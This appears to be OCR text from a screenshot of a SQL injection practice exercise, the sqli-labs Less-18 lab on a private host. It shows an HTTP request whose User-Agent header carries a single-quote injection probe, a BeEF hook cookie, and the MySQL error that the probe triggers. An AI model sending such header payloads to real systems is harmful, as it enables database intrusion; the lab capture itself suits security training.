 POST /sqlilabs/Less-18/ HTTP/1.1
Host: 192.168.2.167
User-Agent: '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.2.167
Connection: close
Referer: http://192.168.2.167/sqlilabs/Less-18/
Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
Upgrade-Insecure-Requests: 1
Your IP ADDRESS is: 192.168.2.147
Your User Agent is: '
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near '192.168.2.147', 'admin')' at line 1
SUCCESSFU